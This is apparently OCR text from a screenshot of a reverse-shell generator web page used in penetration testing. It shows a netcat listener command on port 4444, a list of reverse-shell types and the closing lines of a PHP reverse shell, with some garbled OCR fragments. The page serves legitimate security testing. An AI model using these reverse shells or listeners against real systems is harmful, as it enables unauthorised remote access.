 https://www.revshells.com 67%
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 192.168.0.22 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name p Show Advanced
Bash udp
ncat udp
C# TCP Client
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Shell sh Encoding None
Copy to clipboard
Raw Copy